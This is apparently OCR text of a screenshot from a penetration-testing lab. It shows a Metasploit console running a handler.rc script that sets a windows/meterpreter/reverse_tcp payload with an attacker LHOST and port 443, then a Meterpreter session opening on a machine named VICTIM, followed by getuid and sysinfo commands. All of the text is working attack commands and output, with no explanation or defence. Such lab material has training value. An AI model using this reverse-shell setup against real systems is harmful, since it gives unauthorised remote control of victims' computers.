 C:\Windows\system32\cmd.exe - msfconsole -r handler.rc
## ## ## ##
https://metasploit.com
=[ metasploit v4.16.19-dev-40a71af7ed9e8c1ca95e2288de24a57f442898f4]
+ -- --=[ 1702 exploits - 969 auxiliary - 299 post ]
+ -- --=[ 503 payloads - 40 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
[*] Processing handler.rc for ERB directives.
resource (handler.rc)> use exploit/multi/handler
resource (handler.rc)> set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
resource (handler.rc)> set LHOST 192.168.5.109
LHOST => 192.168.5.109
resource (handler.rc)> set LPORT 443
LPORT => 443
resource (handler.rc)> exploit
[*] Started reverse TCP handler on 192.168.5.109:443
[*] Sending stage (179267 bytes) to 192.168.5.114
[*] Meterpreter session 1 opened (192.168.5.109:443 -> 192.168.5.114:49835) at 2017-11-24 00:35:50 +0530
meterpreter > getuid
Server username: VICTIM\Pentester Academy
meterpreter >
meterpreter >
meterpreter > sysinfo
Computer : VICTIM
OS : Windows 10 (Build 10586).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter > _